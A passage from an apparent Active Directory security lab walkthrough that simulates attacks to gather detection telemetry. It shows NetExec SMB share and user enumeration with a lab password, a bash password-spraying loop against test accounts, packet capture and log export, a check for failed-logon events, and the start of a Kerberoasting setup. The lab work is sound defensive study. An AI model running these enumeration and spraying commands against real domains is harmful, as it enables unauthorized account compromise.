
Figure 99: NetExec SMB protocol interrogation confirming SMB signing enabled, SMBv1 disabled, and successful user authentication.
Substep 6.4: Kali Linux Interactive SMB Share Access via smbclient
What is happening: Verifying interactive access to domain shares and directory navigation capabilities.
What we are doing: Connecting to the NETLOGON share on DC01 via 'smbclient' using domain credentials, querying directory contents, and retrieving current path.
How we are doing it: Executing 'smbclient //10.0.0.5/NETLOGON -U "acme.local\labuser"', executing 'ls', 'pwd', and verifying read permissions.
smbclient //10.0.0.5/NETLOGON -U 'acme.local\labuser'


Figure 100: Interactive smbclient session connected to \\10.0.0.5\NETLOGON showing directory listing and share permissions.
Substep 6.5: Kali Linux Automated Share, User, and Group Enumeration over SMB
What is happening: Performing comprehensive automated enumeration of SMB shares, domain users, and group memberships via NetExec.
What we are doing: Interrogating DC01 for network shares ('--shares'), user accounts with password set dates and description fields ('--users'), and group objects ('--groups').
How we are doing it: Running 'nxc smb 10.0.0.5 -u labuser -p "Violet@2026!Mountain#47" --shares' and '--users', enumerating shares (ADMIN$, C$, IPC$, NETLOGON, SYSVOL) and 14 domain user accounts.
nxc smb 10.0.0.5 -u labuser -p 'Violet@2026!Mountain#47' --shares
nxc smb 10.0.0.5 -u labuser -p 'Violet@2026!Mountain#47' --users
nxc smb 10.0.0.5 -u labuser -p 'Violet@2026!Mountain#47' --groups


Figure 101: NetExec SMB automated enumeration discovering available shares and enumerating 14 domain accounts with last password set timestamps.
Substep 6.6: Domain Controller Pktmon Termination, PCAPNG Conversion & Log Export
What is happening: Concluding SMB telemetry capture, converting raw packet traces, and archiving event logs.
What we are doing: Stopping pktmon, converting 'R03.etl' to 'R03.pcapng' (9,968 packets formatted), and exporting Security, Sysmon, and PowerShell event channels.
How we are doing it: Running 'pktmon stop', 'pktmon etl2pcap', and 'wevtutil epl' into 'C:\AD-Lab\Exports\R03'.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\R03.etl -o C:\AD-Lab\Captures\R03.pcapng
wevtutil epl Security C:\AD-Lab\Exports\R03\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\R03\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\R03\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Exports\R03


Figure 102: Stopping pktmon on DC01, formatting 9,968 packets into R03.pcapng, and exporting Security, Sysmon, and PowerShell logs.
Step 7: P01 – Password Spraying Attack
Phase P01 simulates an automated password spraying attack. Unlike brute-force attacks that attempt many passwords against a single account (triggering lockout), password spraying tests a single weak password across multiple accounts, generating distributed failed authentication events.
Substep 7.1: Domain Controller Target Account Provisioning (spray01 through spray04)
What is happening: Setting up specific user targets within the Active Directory directory to receive the password spray.
What we are doing: Prompting the administrator for a test password, querying the domain Users container, and creating four dedicated user accounts: 'spray01', 'spray02', 'spray03', and 'spray04'.
How we are doing it: Using PowerShell 'Read-Host -AsSecureString', followed by 'New-ADUser' commands specifying SamAccountName, AccountPassword, Enabled $true, and Path 'CN=Users,DC=acme,DC=local'.
$Password = Read-Host "Enter spray test password" -AsSecureString
New-ADUser -Name "spray01" -SamAccountName "spray01" -AccountPassword $Password -Enabled $true -Path "CN=Users,DC=acme,DC=local"
New-ADUser -Name "spray02" -SamAccountName "spray02" -AccountPassword $Password -Enabled $true -Path "CN=Users,DC=acme,DC=local"
New-ADUser -Name "spray03" -SamAccountName "spray03" -AccountPassword $Password -Enabled $true -Path "CN=Users,DC=acme,DC=local"
New-ADUser -Name "spray04" -SamAccountName "spray04" -AccountPassword $Password -Enabled $true -Path "CN=Users,DC=acme,DC=local"


Figure 103: Querying domain DN and capturing secure password input for test spray users on DC01.

Figure 104: Verifying Users container distinguished name in Active Directory.

Figure 105: PowerShell creation of four test target user accounts: spray01, spray02, spray03, and spray04.
Substep 7.2: Domain Controller Target Account Status & Verification
What is happening: Verifying account creation and confirming all target spray users are active in the domain database.
What we are doing: Querying Active Directory for all accounts matching 'spray*' to verify account names, enabled status, and distinguished names.
How we are doing it: Executing 'Get-ADUser -Filter' and 'Get-ADUser spray01 ... spray04' in PowerShell.
Get-ADUser -Filter 'SamAccountName -like "spray*"' | Select-Object SamAccountName, Enabled, DistinguishedName
Get-ADUser spray01 | Select-Object SamAccountName, Enabled, DistinguishedName
Get-ADUser spray02 | Select-Object SamAccountName, Enabled, DistinguishedName
Get-ADUser spray03 | Select-Object SamAccountName, Enabled, DistinguishedName
Get-ADUser spray04 | Select-Object SamAccountName, Enabled, DistinguishedName


Figure 106: Active Directory query confirming all four spray accounts (spray01 through spray04) are active and enabled.

Figure 107: Individual verification of spray accounts confirming proper schema binding under CN=Users,DC=acme,DC=local.
Substep 7.3: Domain Controller Directory Provisioning & Pktmon Capture Start
What is happening: Establishing the telemetry capture session for the password spray attack.
What we are doing: Creating 'C:\AD-Lab\Captures\P01' and 'C:\AD-Lab\Exports\P01', resetting filters, and starting capture targeting 'P01.etl'.
How we are doing it: Executing directory provisioning and 'pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\P01\P01.etl'.
New-Item -ItemType Directory -Path C:\AD-Lab\Captures\P01 -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\P01 -Force
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\P01\P01.etl


Figure 108: Creating dedicated capture and export directories for phase P01.

Figure 109: Resetting pktmon counters and starting packet capture P01\P01.etl.
Substep 7.4: Domain Controller Pktmon Status Verification
What is happening: Ensuring that pktmon is actively capturing before issuing authentication probes.
What we are doing: Validating logger status, memory allocation, and monitored components.
How we are doing it: Running 'pktmon status' in PowerShell.
pktmon status


Figure 110: Pktmon status confirmation verifying active packet logging on P01\P01.etl.
Substep 7.5: Kali Linux Automated Password Spray Attack Execution via NetExec
What is happening: The attacker executes a password spraying loop against the created target accounts over SMB.
What we are doing: Prompting for an incorrect test password into variable '$WRONGPASS', iterating across accounts 'spray01', 'spray02', 'spray03', and 'spray04', and attempting authentication via NetExec SMB module.
How we are doing it: Executing a bash for-loop: 'for u in spray01 spray02 spray03 spray04; do nxc smb 10.0.0.5 -d acme.local -u "$u" -p "$WRONGPASS"; done', generating deliberate 'STATUS_LOGON_FAILURE' events.
read -s WRONGPASS
for u in spray01 spray02 spray03 spray04; do
echo "=== $u ==="
nxc smb 10.0.0.5 -d acme.local -u "$u" -p "$WRONGPASS"
done


Figure 111: Kali Linux bash password spray loop executing NetExec SMB authentication attempts generating STATUS_LOGON_FAILURE across all four spray accounts.
Substep 7.6: Domain Controller Pktmon Termination, PCAPNG Conversion & Log Export
What is happening: Concluding packet capture and exporting event logs following the spray attack.
What we are doing: Stopping pktmon, converting 'P01.etl' to 'P01.pcapng' (4,558 packets formatted), and exporting Security, Sysmon, and PowerShell logs.
How we are doing it: Executing 'pktmon stop', 'pktmon etl2pcap', and 'wevtutil epl' into 'C:\AD-Lab\Exports\P01'.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\P01\P01.etl -o C:\AD-Lab\Captures\P01\P01.pcapng
wevtutil epl Security C:\AD-Lab\Exports\P01\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\P01\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\P01\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Captures\P01
Get-ChildItem C:\AD-Lab\Exports\P01


Figure 112: Stopping pktmon on DC01, formatting 4,558 packets into P01.pcapng, and exporting Security, Sysmon, and PowerShell event logs.
Substep 7.7: Domain Controller Forensic Detection Telemetry Audit (Event ID 4625)
What is happening: Validating host-based detection telemetry generated by the password spray attack.
What we are doing: Querying the Windows Security log specifically for Event ID 4625 ('An account failed to log on') to confirm detection.
How we are doing it: Executing 'Get-WinEvent -FilterHashtable @{ LogName="Security"; Id=4625 } -MaxEvents 10' in PowerShell, identifying 4 sequential logon failure events corresponding to 1:14:36 PM through 1:14:40 PM.
Get-WinEvent -FilterHashtable @{ LogName='Security'; Id=4625 } -MaxEvents 10 | Select-Object TimeCreated, Id, Message


Figure 113: Security event log audit on DC01 revealing four consecutive Event ID 4625 logon failure events directly correlating to the password spray execution.
Step 8: P02 – Kerberoasting Attack
Phase P02 simulates a Kerberoasting attack. Any valid domain user can request a Kerberos Ticket Granting Service (TGS) ticket for any service account with a registered Service Principal Name (SPN). Because the TGS ticket is encrypted with the service account's password hash, the attacker can extract the encrypted ticket and crack it offline without triggering account lockouts.
Substep 8.1: Domain Controller Service Principal Name (SPN) Inspection & Registration
What is happening: Service accounts require an SPN to enable Kerberos mutual authentication. Inspecting and setting an SPN prepares the target account for Kerberoasting.
What we are doing: Inspecting service account 'svc-web' to confirm an empty SPN, registering SPN 'HTTP/web.acme.local' to 'svc-web', and verifying registration.
How we are doing it: Executing 'Get-ADUser svc-web -Properties ServicePrincipalName', registering SPN via 'setspn -S HTTP/web.acme.local svc-web', and listing SPNs via 'setspn -L svc-web'.
Get-ADUser svc-web -Properties ServicePrincipalName | Select-Object SamAccountName, Enabled, ServicePrincipalName
setspn -S HTTP/web.acme.local svc-web
